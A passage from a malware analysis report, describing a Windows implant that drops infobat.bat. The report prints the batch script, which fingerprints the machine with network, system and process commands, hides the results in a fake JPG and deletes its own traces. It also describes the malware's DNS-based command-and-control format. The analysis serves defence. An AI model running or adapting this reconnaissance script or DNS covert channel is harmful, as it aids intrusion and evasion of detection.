The first time the malware is run, it also generates a batch file called infobat.bat which is similar in structure to the one examined for the service component. Again, this file uses a number of standard Windows commands to create a comprehensive fingerprint of the infected machine containing network, system, route, and process related information. This data is written to a local file called PCi.jpg and sent to the C2 server via DNS. Once complete, a flag is set in hdwid.dat.
◀ ▶ infobat.bat ✕
| 1 | net view > uQOsKqAVSb.csv |
| 2 | net view /domain > caCffFGHIJ.csv |
| 3 | ipconfig /all > ABdeEdcHIJ.csv |
| 4 | arp -a > ABCDEFGHcJ.csv |
| 5 | route PRINT > ABCaEFGHIJ.csv |
| 6 | nbtstat /n > eBaDfFGHIf.csv |
| 7 | systeminfo > aBCDEFbHIJ.csv |
| 8 | tasklist /v /fo "TABLE" > xBqfcRtGuO.csv |
| 9 | copy *.csv "C:\WINDOWS\system32\LogMeInUpdService\PCi.jpg" |
| 10 | del /F /Q uQOsKqAVSb.csv |
| 11 | del /F /Q caCffFGHIJ.csv |
| 12 | del /F /Q ABdeEdcHIJ.csv |
| 13 | del /F /Q ABCDEFGHcJ.csv |
| 14 | del /F /Q ABCaEFGHIJ.csv |
| 15 | del /F /Q eBaDfFGHIf.csv |
| 16 | del /F /Q aBCDEFbHIJ.csv |
| 17 | del /F /Q xBqfcRtGuO.csv |
| 18 | del /F /Q "C:\WINDOWS\system32\LogMeInUpdService\infobat.bat" |
| 19 | exit /B |
Whether this is intended for use later for lateral movement is unclear, but this information alone would be sufficient to treat this executable as malicious: the network map, list of running processes and list of installed security updates is highly valuable information.
DNS comms & post setup functionality
After the initial HTTP request to determine its external IP address, the monitor component appears to communicate exclusively via fake DNS requests, all of which follow the format
{Machine ID}.{Message Type}.xxxx.xxxx.xxxx.xxxx
where {Machine ID} is always 15 characters long, {Message Type} is taken from a set of pre-defined strings, and the actual message components 'xxxx' can vary in length, but never exceed 31 characters.
Our analysis identified five possible values for the {Message Type} field: bin, info, ping, trp, and note.
The bin messages are used to transmit the initial burst of data gathered into PCi.jpg by the infobat.bat process, while ping is a heartbeat message sent to the C2 every 60 minutes.
4/8